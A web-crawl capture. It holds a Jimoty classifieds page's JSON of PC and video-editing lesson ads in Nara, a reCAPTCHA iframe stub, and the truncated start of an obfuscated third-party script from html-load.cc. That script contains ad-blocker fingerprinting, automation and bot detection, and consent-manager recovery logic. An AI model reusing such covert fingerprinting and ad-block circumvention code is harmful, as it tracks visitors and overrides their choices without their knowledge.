桜井のその他の生徒募集・教室・スクールの広告掲示板｜ジモティー","robots":null,"breadcrumbs_pc":[],"breadcrumbs_sp":[["ジモティー","/"],["教室・スクール","/all/les"],["パソコン","/all/les-pc"],["その他","/all/les-pc/g-1810"],["奈良県のその他","/nara/les-pc/g-1810"],["桜井市のその他","/nara/les-pc/g-1810/a-611-sakurai"],["自作パソコン組立指導（パーツ購入前の相談でも対応可能です）",null]],"keywords":"桜井,その他,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー","related_keywords":[],"related_category_links":[{"title":"教室・スクール情報","url":"/all/les"},{"title":"パソコン","url":"/all/les-pc"},{"title":"その他","url":"/all/les-pc/g-1810"}],"search_condition":{"labels":["奈良県","教室・スクール","パソコン","その他"],"params":{"category_group_name":"les","category_name":"pc","prefecture_name":"nara","genre_id":1810}}},"web_request":{"device":"pc"}},"articlesRelatedArticlesResults":{"related_articles":[{"id":"6588e07e3fd3c0700b5820cf","key":"172gex","title":"奈良訪問サポート","text":"奈良県 基本訪問料5000円＋オプションサポートいたします・\r\n\r\nパソコン・スマートフォンのお悩み・トラブルを解決します。\r\n\r\nサービス開始以来大変ご好評をいただいているパソコンサービスです。 \r\n\r\n\r\n\r\n個人様向け...","image_url":"https://cdn.jmty.jp/articles/images/6588e07699b70d5bc7c791a6/thumb_m_thumb_thumb_pic_g030.jpg","created_at":"2026-01-31T20:54:24.184+09:00","updated_at":"2026-01-31T20:54:24.192+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"ご自宅や喫茶でも訪問致します。"},"important_field":null,"link_list":[{"title":"奈良","path":"/nara/les-pc","nofollow":false},{"title":"桜井市","path":"/nara/les-pc/g-all/a-611-sakurai","nofollow":false},{"title":"桜井駅","path":"/nara/les-pc/g-all/s-1163710","nofollow":false},{"title":"パソコン","path":"/all/les-pc","nofollow":false},{"title":"奈良","path":"/nara/les-pc","nofollow":false},{"title":"大和高田市","path":"/nara/les-pc/g-all/a-607-yamatotakada","nofollow":false},{"title":"大和高田駅","path":"/nara/les-pc/g-all/s-3100523","nofollow":false},{"title":"パソコン","path":"/all/les-pc","nofollow":false},{"title":"個人事業主","path":"/all/les-kw-%E5%80%8B%E4%BA%BA%E4%BA%8B%E6%A5%AD%E4%B8%BB","nofollow":false}],"decorated_location_name":"桜井駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":29,"name":"奈良","name_en":"nara","name_with_suffix":"奈良県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":null},{"id":"60d4f69a41cf720c353e0a35","key":"pebmc","title":"動画編集が初めての方向け｜Premiere Pro 個別サポート","text":"動画編集に興味はあるけど、\r\nPremiere Pro が難しそうで止まっていませんか？\r\nはじめての方でも安心して進められる、\r\nマンツーマンの動画編集レッスンです。\r\nはじめての動画編集でも安心✨\r\n目的に合わせてゆっく...","image_url":"https://cdn.jmty.jp/articles/images/6915bb2f722456c5c71b7057/thumb_m_jimo_th2.jpg","created_at":"2026-01-27T18:42:00.155+09:00","updated_at":"2026-01-27T18:42:00.162+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":true,"pr":false},"par_category_items":{"category_group_name":"les","address":"Zoomオンライン"},"important_field":null,"link_list":[{"title":"奈良","path":"/nara/les-pc","nofollow":false},{"title":"奈良市","path":"/nara/les-pc/g-1810/a-606-nara","nofollow":true},{"title":"近鉄奈良駅","path":"/nara/les-pc/g-1810/s-3102019","nofollow":true},{"title":"その他","path":"/all/les-pc/g-1810","nofollow":false},{"title":"Premiere","path":"/all/les-kw-Premiere","nofollow":false}],"decorated_location_name":"近鉄奈良駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":29,"name":"奈良","name_en":"nara","name_with_suffix":"奈良県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1810,"name":"その他"}},{"id":"695106db02e78235a0068cb0","key":"1m22j2","title":"身近なPRチラシの作り方講座をJEUGIA（ジュージャ）カルチャーセンター西日本最大級のイオンモール橿原店3階にて「体験」と「本講座」を開催いたします！","text":"地域の役員になってもた！広報の役割！！　さあーどうしましょう！\r\nそんな貴方のお力になりたいデザイナーの講座です。\r\n\r\n見やすく、わかりやすく伝えるコツを学びます。\r\nデザインが苦手でも大丈夫。\r\n地域の役員さんの「困った...","image_url":"https://cdn.jmty.jp/articles/images/695105232a42c5acdf9159fd/thumb_m_1.jpg","created_at":"2025-12-28T19:30:51.127+09:00","updated_at":"2025-12-28T19:30:52.446+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"奈良県橿原市曲川町"},"important_field":null,"link_list":[{"title":"奈良","path":"/nara/les-pc","nofollow":false},{"title":"橿原市","path":"/nara/les-pc/g-1810/a-610-kashihara","nofollow":true},{"title":"金橋駅","path":"/nara/les-pc/g-1810/s-1163713","nofollow":true},{"title":"その他","path":"/all/les-pc/g-1810","nofollow":false},{"title":"講座","path":"/all/les-kw-%E8%AC%9B%E5%BA%A7","nofollow":false}],"decorated_location_name":"金橋駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":29,"name":"奈良","name_en":"nara","name_with_suffix":"奈良県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1810,"name":"その他"}},{"id":"694cee1d6109aa63cc681a87","key":"1lzmby","title":"奈良の方　KYO育tv.にエクセル・ワード無料動画が増えました","text":"ワードとエクセルの基本操作と、知っておくと便利な機能を紹介する15動画を公開しました。\r\n隙間時間を使って操作を習得しましょう。\r\n視聴にはKYO育tv.に登録すると無料で視聴できます。\r\n登録はこちら　⇒　https://...","image_url":"https://cdn.jmty.jp/articles/images/694cee1a4a1d99bc7ba8734a/thumb_m_1.jpg","created_at":"2025-12-25T16:56:13.148+09:00","updated_at":"2025-12-25T16:56:15.369+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"京都経済センター3階"},"important_field":null,"link_list":[{"title":"奈良","path":"/nara/les-pc","nofollow":false},{"title":"奈良市","path":"/nara/les-pc/g-all/a-606-nara","nofollow":false},{"title":"パソコン","path":"/all/les-pc","nofollow":false}],"decorated_location_name":"奈良市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":29,"name":"奈良","name_en":"nara","name_with_suffix":"奈良県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":null},{"id":"637f48d5ec8204740dfe3cc7","key":"ymq9y","title":"スマホ、タブレット、パソコンの基本操作教えます。修理も状態によっては可能です。","text":"スマホ、タブレット、パソコンの基本操作お教えします。\r\nLine(ライン)の登録の仕方、メール、電話のかけ方などなど\r\n状態によりますが格安で修理も請け負います。(タブレット、スマホのみ) \r\n費用は、要相談です。 　\r\nス...","image_url":"https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif","created_at":"2025-11-17T11:49:09.280+09:00","updated_at":"2025-11-17T11:49:09.285+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"奈良県生駒郡"},"important_field":null,"link_list":[{"title":"奈良","path":"/nara/les-pc","nofollow":false},{"title":"生駒郡","path":"/nara/les-pc/g-all/a-89454-ikoma","nofollow":false},{"title":"王寺駅","path":"/nara/les-pc/g-all/s-1160708","nofollow":false},{"title":"パソコン","path":"/all/les-pc","nofollow":false},{"title":"タブレット","path":"/all/les-kw-%E3%82%BF%E3%83%96%E3%83%AC%E3%83%83%E3%83%88","nofollow":false}],"decorated_location_name":"王寺駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":29,"name":"奈良","name_en":"nara","name_with_suffix":"奈良県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":null},{"id":"6627cdd7e4c6f10106808d9b","key":"19rscy","title":"これから事業をはじめるあなたへ","text":"オーナーになるあなたへ\r\nぜひ読んでいただきたいです♪\r\n\r\n私はWEBサイト制作者で、\r\nフリーランスで活動している宮嶋と申します。\r\n\r\nホームページやチラシ、\r\n広告費にお金をかけて集客しようとすると、\r\n本当にお金が...","image_url":"https://cdn.jmty.jp/articles/images/6627cdd4faaded2951d63853/thumb_m_K_Web___.jpg","created_at":"2025-11-08T21:14:17.083+09:00","updated_at":"2025-11-08T21:14:17.088+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"奈良県奈良市"},"important_field":null,"link_list":[{"title":"奈良","path":"/nara/les-pc","nofollow":false},{"title":"奈良市","path":"/nara/les-pc/g-all/a-606-nara","nofollow":false},{"title":"パソコン","path":"/all/les-pc","nofollow":false},{"title":"和歌山","path":"/wakayama/les-pc","nofollow":false},{"title":"和歌山市","path":"/wakayama/les-pc/g-all/a-619-wakayama","nofollow":false},{"title":"パソコン","path":"/all/les-pc","nofollow":false},{"title":"お金","path":"/all/les-kw-%E3%81%8A%E9%87%91","nofollow":false}],"decorated_location_name":"奈良市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":29,"name":"奈良","name_en":"nara","name_with_suffix":"奈良県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":null},{"id":"66f0fe659b44d92d1f3287bb","key":"1cnzjl","title":"【業界最安価】映像編集について教えます","text":"🔻自分がしたいことってなんだろう・・？\r\n🔻動画編集ってどうやるんだろう・・？\r\n🔻自習で出来るのかな・・？\r\n\r\nこんなことを思ったことはありませんか？\r\n\r\nそんな方は一度聞いてください！\r\n\r\n私たちも元々、YouTu...","image_url":"https://cdn.jmty.jp/articles/images/66f0fe64aa2f553c7b9ee65a/thumb_m_____.jpg","created_at":"2025-10-21T08:29:29.190+09:00","updated_at":"2025-10-21T08:29:29.196+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"奈良県奈良市"},"important_field":null,"link_list":[{"title":"奈良","path":"/nara/les-pc","nofollow":false},{"title":"奈良市","path":"/nara/les-pc/g-all/a-606-nara","nofollow":false},{"title":"パソコン","path":"/all/les-pc","nofollow":false},{"title":"奈良","path":"/nara/les-pc","nofollow":false},{"title":"大和高田市","path":"/nara/les-pc/g-all/a-607-yamatotakada","nofollow":false},{"title":"パソコン","path":"/all/les-pc","nofollow":false},{"title":"動画編集","path":"/all/les-kw-%E5%8B%95%E7%94%BB%E7%B7%A8%E9%9B%86","nofollow":false}],"decorated_location_name":"奈良市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":29,"name":"奈良","name_en":"nara","name_with_suffix":"奈良県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":null},{"id":"632905f8370a680e3df6043c","key":"xcs2u","title":"【オンライン・対面】Premiere Pro 動画編集サポートレッスン","text":"✳️こんな方にオススメのサポートレッスンです。\r\n\r\n▶︎レッスンを受けながら動画を完成させたい方。\r\n\r\n▶︎動画を作るのは一度キリなので、キッチリ編集の基礎を学ぶ必要はない。とにかく動画を1本作る必要が\r\nある方。\r\n\r...","image_url":"https://cdn.jmty.jp/articles/images/6328fff9d8048f5522e43550/thumb_m_JIMO_Pr_support.jpg","created_at":"2025-10-18T09:13:49.516+09:00","updated_at":"2025-10-18T09:13:49.522+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":true,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"奈良","path":"/nara/les-pc","nofollow":false},{"title":"奈良市","path":"/nara/les-pc/g-1810/a-606-nara","nofollow":true},{"title":"近鉄奈良駅","path":"/nara/les-pc/g-1810/s-3102019","nofollow":true},{"title":"その他","path":"/all/les-pc/g-1810","nofollow":false},{"title":"動画編集","path":"/all/les-kw-%E5%8B%95%E7%94%BB%E7%B7%A8%E9%9B%86","nofollow":false}],"decorated_location_name":"近鉄奈良駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":29,"name":"奈良","name_en":"nara","name_with_suffix":"奈良県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1810,"name":"その他"}},{"id":"6733d6cdbf9f610f13df12d7","key":"1do5jy","title":"【After Effects】超初級アフターエフェクツ個別レッスン","text":"はじめてAfter Effectsを学ぶ方に向けた、\r\nオンラインまたは対面の個別レッスンです。\r\n\r\nPremiere Proよりも高度なアニメーションやテロップ演出を学びたい方、\r\n映像表現の幅を広げたい方におすすめです...","image_url":"https://cdn.jmty.jp/articles/images/6733d68e24068a438e2f5eee/thumb_m_AE_jimo_01.jpg","created_at":"2025-10-10T10:31:37.999+09:00","updated_at":"2025-11-13T19:25:36.677+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":true,"pr":false},"par_category_items":{"category_group_name":"les","address":"zoom（オンライン）"},"important_field":null,"link_list":[{"title":"奈良","path":"/nara/les-pc","nofollow":false},{"title":"奈良市","path":"/nara/les-pc/g-1810/a-606-nara","nofollow":true},{"title":"近鉄奈良駅","path":"/nara/les-pc/g-1810/s-3102019","nofollow":true},{"title":"その他","path":"/all/les-pc/g-1810","nofollow":false},{"title":"After Effects","path":"/all/les-kw-After%20Effects","nofollow":false}],"decorated_location_name":"近鉄奈良駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":29,"name":"奈良","name_en":"nara","name_with_suffix":"奈良県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1810,"name":"その他"}},{"id":"57de260ca062e631512df288","key":"26z2l","title":"PCスマホ、タブレットに電子デヴァイストラブル、お任せください","text":"電子デバイス関連でお困りの方\r\nトラブル解決率100%の信頼と実績の私共にお任せを\r\n先ずはご連絡下さい\r\n\r\n※\r\n相談料はジモティーサイト内での問い合わせに限り無料です\r\n\r\n◆\r\n起動しないPCからのデータ復旧も可能で...","image_url":"https://cdn.jmty.jp/articles/images/5ff55b793f0e661a4e789677/thumb_16099151629702856700767972997754.jpg","created_at":"2025-09-09T16:29:16.738+09:00","updated_at":"2025-09-09T16:29:16.742+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"大和郡山市新木町"},"important_field":null,"link_list":[{"title":"奈良","path":"/nara/les-pc","nofollow":false},{"title":"大和郡山市","path":"/nara/les-pc/g-1801/a-608-yamatokoriyama","nofollow":true},{"title":"近鉄郡山駅","path":"/nara/les-pc/g-1801/s-3100205","nofollow":true},{"title":"Windows総合","path":"/all/les-pc/g-1801","nofollow":false},{"title":"タブレット","path":"/all/les-kw-%E3%82%BF%E3%83%96%E3%83%AC%E3%83%83%E3%83%88","nofollow":false}],"decorated_location_name":"近鉄郡山駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":29,"name":"奈良","name_en":"nara","name_with_suffix":"奈良県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1801,"name":"Windows総合"}},{"id":"688d8a6ec549793abe05446d","key":"1izvro","title":"【女性限定🌿初心者さん向け】やさしいメルカリ教室｜出品・不用品販売サポート｜奈良駅","text":"「メルカリ出品って難しそう…」\r\n「不用品を売ってみたいけど、どうしたらいいかわからない」\r\nそんな初心者さんのための、ゆっくり・やさしく学べるメルカリ教室です🌿\r\n\r\n\r\n✅ アプリは入れたけど使えていない方\r\n✅ 出品の...","image_url":"https://cdn.jmty.jp/articles/images/688d8a2fb2d0ee0191b5f6f0/thumb_m__________________________Instagram_______1_.jpg","created_at":"2025-08-02T12:47:58.735+09:00","updated_at":"2025-08-02T14:42:22.362+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"奈良県奈良市"},"important_field":null,"link_list":[{"title":"奈良","path":"/nara/les-pc","nofollow":false},{"title":"奈良市","path":"/nara/les-pc/g-1810/a-606-nara","nofollow":true},{"title":"その他","path":"/all/les-pc/g-1810","nofollow":false},{"title":"メルカリ","path":"/all/les-kw-%E3%83%A1%E3%83%AB%E3%82%AB%E3%83%AA","nofollow":false}],"decorated_location_name":"奈良市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":29,"name":"奈良","name_en":"nara","name_with_suffix":"奈良県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1810,"name":"その他"}},{"id":"67e0e742e036040444ee2b28","key":"1g9p3d","title":"パソコン・スマホ教室、プログラミング教室、算数教室","text":"パソコン、スマホ、ワード、エクセルの使い方が分からない方。プログラミングに興味がある方。プログラミングはできないけどゲームを作ってみたい方。算数を教えてほしい方など。\n大和郡山市内ならどこでも家庭教師に向かいます。自宅が使用...","image_url":"https://cdn.jmty.jp/articles/images/67e1ed8442c16a965369efd4/thumb_m_1742859651728.jpg","created_at":"2025-03-24T14:01:54.311+09:00","updated_at":"2025-03-25T08:41:31.023+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":null},"important_field":null,"link_list":[{"title":"奈良","path":"/nara/les-pc","nofollow":false},{"title":"大和郡山市","path":"/nara/les-pc/g-all/a-608-yamatokoriyama","nofollow":false},{"title":"筒井駅","path":"/nara/les-pc/g-all/s-3100206","nofollow":false},{"title":"パソコン","path":"/all/les-pc","nofollow":false},{"title":"子ども","path":"/all/les-kw-%E5%AD%90%E3%81%A9%E3%82%82","nofollow":false}],"decorated_location_name":"筒井駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":29,"name":"奈良","name_en":"nara","name_with_suffix":"奈良県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":null},{"id":"653ccca8a1477f0b21660c2b","key":"15i25v","title":"【急げ！】会社でYouTube配信をやっていないのは時代遅れです","text":"まずこれを知ってもらいたいです。\r\n奈良県ではYouTube配信をしているお店は１％ほどしかありません。\r\nそんな状況だからこそチャンスです！２番煎じ３番煎じでもいいのですか？\r\n間違いなくライバルのいない今が１番になるチャ...","image_url":"https://cdn.jmty.jp/articles/images/653ccc9d5678fc0779eee753/thumb_m_65478987_1.193.1123211.jpg","created_at":"2025-02-10T17:06:42.801+09:00","updated_at":"2025-02-10T17:06:42.806+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"奈良県"},"important_field":null,"link_list":[{"title":"奈良","path":"/nara/les-pc","nofollow":false},{"title":"磯城郡","path":"/nara/les-pc/g-1810/a-89455-shiki","nofollow":true},{"title":"田原本駅","path":"/nara/les-pc/g-1810/s-3100211","nofollow":true},{"title":"その他","path":"/all/les-pc/g-1810","nofollow":false},{"title":"YouTube","path":"/all/les-kw-YouTube","nofollow":false}],"decorated_location_name":"田原本駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":29,"name":"奈良","name_en":"nara","name_with_suffix":"奈良県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1810,"name":"その他"}}],"owner_articles":[]},"shouldShowChatBot":false}},"page":"/article/detail","query":{"prefecture_name":"nara","category_group_name":"les","category_name":"pc","id":"uypwc"},"buildId":"Vy-GIllotDIpQfrQn6uwk","assetPrefix":"https://cdn.jmty.jp","isFallback":false,"isExperimentalCompile":false,"gssp":true,"appGip":true,"locale":"ja","locales":["ja"],"defaultLocale":"ja","scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7LzCERUss0X6kgggLhT7xw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769909342942');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 128228
content:
// 
!function(){function a1a(){const t=["<'border-top-color'>","center|start|end|self-start|self-end|flex-start|flex-end","5216625TqTxof","[contextual|no-contextual]","<body","[auto? [none|<length>]]{1,2}","recognizer","Blocked ","isAbsolute","<'border-width'>","feature","normal|[fill||stroke||markers]","flex-direction","none|railed","<'border-style'>","distinctiveProps","getCategoryExclusions","from","<counter-style-name>|symbols( )","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","adblock_fingerprint","auto|start|end|left|right|center|justify","insert","ZmthZA==","releaseCursor","RTCEncodedAudioFrame","__fpjs_d_m","_last","scheduler unhandled exception - ","<compound-selector> [<combinator>? <compound-selector>]*","boundingClientRect","versions","auto|smooth","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","startOffset","is_admiral_adwall_rendered","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","Position rule '","clear","setSourceContent","<color>{1,4}","gamezop.com","context","[<box>|border|padding|content]#","hash","fGAJJ1JxajZDTldIXUk4c3g3dTNm","<target-counter()>|<target-counters()>|<target-text()>","tokenBefore","response","skewY( [<angle>|<zero>] )","isAdBlockerDetected",'<script src="',"joinAdInterestGroup","data:text/html,","as_domain","delim-token","[jis78|jis83|jis90|jis04|simplified|traditional]","offset","row|row-reverse|column|column-reverse","scaleY( [<number>|<percentage>] )","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","aditude","Condition","close","getTargetingKeys","ariaLabel","element-not-selector","display","counters( <counter-name> , <string> , <counter-style>? )","base[href]","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","':' [before|after|first-line|first-letter]","!term","<'position-try-order'>? <'position-try-fallbacks'>","<attachment>#","def","<mask-layer>#","clearOriginJoinedAdInterestGroups","delete","selenium","[<length-percentage>|top|center|bottom]#","hsl|hwb|lch|oklch","<relative-real-selector-list>","Wrong value `","ops","IntersectionObserverEntry","139341","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","Terminate - bot detected","configurable","cursor","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","as_debug","navigator.webdriver is undefined","\n  syntax: ","light-dark( <color> , <color> )","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","ad-unit","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","//# sourceURL=mediation.js","dataset","configIndex","srcset","opera","src","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","fonts.googleapis.com","<custom-ident>|<string>","isChannelConnected","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","combinator","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","<'max-block-size'>","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","as_version","logicieleducatif.fr",";<\/script>","height-equal-or-less-than","isArray","findWsEnd","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","not <media-in-parens>","documentFocus","text","https://fb.css-load.com","createAuctionNonce","substringToPos","is_cmp_blocked_finally","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==",'<a href="',"auto|none","as_last_moved","notificationPermissions","v20250731","gpt_requested_time","webdriver","iterator","MAIN","getGPPData","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","adsbygoogle","<'margin-block-end'>","none|[<shape-box>||<basic-shape>]|<image>","getElementById","refresh","basename","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","__isPrebidOnly event listener removed","getOwnPropertyDescriptor","path","intervalId","x-frame-width","revert","iterateNext","none|[crop||cross]","Expect `","HTMLMediaElement","node","xhr","list","use","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","HEAD","' not supported","none|blink","[recoverTcfCMP] tcf is already loaded","none|[<svg-length>+]#","https://fb.content-loader.com","PerformanceResourceTiming","undefined","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","onWhiteSpace","<repeat-style>#","dispatchEvent","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","sectionChange","adUnits","contents|none","inventoryId","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","text-ad-links","\n   value: ","CSSStyleSheet","__nightmare"," |  ","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","static|relative|absolute|sticky|fixed|-webkit-sticky","<compositing-operator>#","pub_728x90","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","rel","<'inset-inline-start'>","class","__tcfloaded_cache","request_id","consumeNumber","auto|bar|block|underscore","baseline|sub|super|<svg-length>","percentage-token","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","_selenium","<'row-gap'> <'column-gap'>?","delay","auto|never|always","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","none|vertical-to-horizontal","replaceChild","collect","Failed to get encoded-id version: encoded-id is empty","no-limit|<integer>","query","whale","document.documentElement is undefined","script_onerror","scrollY","normal|reverse|inherit","form","api.reurl.co.kr","explicit","walk","( <media-condition> )|<media-feature>|<general-enclosed>","cache_is_blocking_ads","as_console","getElementsByClassName","profile.recoverCMP","rotateY( [<angle>|<zero>] )"," not an object","butt|round|square","lvi","adshield","padding-box|content-box","layer(","normal|text|emoji|unicode","warn",")-token","aWQ=","unsortedForEach","Too many hex digits","none|chained","as_inmobi_cmp_id","Failed to decode protect-url: url is empty","width",'"inventories"',"iframe","[[auto|<length-percentage>]{1,2}]#","<'flex-basis'>","MatchOnceBuffer","most-width|most-height|most-block-size|most-inline-size","ports","[<'animation-range-start'> <'animation-range-end'>?]#","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","none","4015FrhXBs","toLog","__selenium_unwrapped","<grid-line> [/ <grid-line>]{0,3}","matchStack","webkitSpeechGrammar","childNodes","https://m1.openfpcdn.io/botd/v","e|pi|infinity|-infinity|NaN","Vertical line is expected","condition","upload"," cmp inserted","<bg-image>||<bg-position> [/ 